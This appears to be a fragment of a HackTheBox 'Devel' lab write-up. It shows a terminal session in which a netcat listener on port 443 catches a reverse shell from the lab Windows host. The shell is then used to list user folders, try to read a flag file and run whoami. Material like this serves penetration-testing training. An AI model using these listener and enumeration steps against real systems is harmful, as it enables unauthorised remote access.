 kali@kali:~/hackthebox/devel$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>dir C:\Users
dir C:\Users
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users
18/03/2017  02:16 ��    <DIR>          .
18/03/2017  02:16 ��    <DIR>          ..
18/03/2017  02:16 ��    <DIR>          Administrator
17/03/2017  05:17 ��    <DIR>          babis
18/03/2017  02:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  10:20 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  24.610.574.336 bytes free
c:\windows\system32\inetsrv>type C:\Users\babis\Desktop\user.txt
type C:\Users\babis\Desktop\user.txt
Access is denied.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web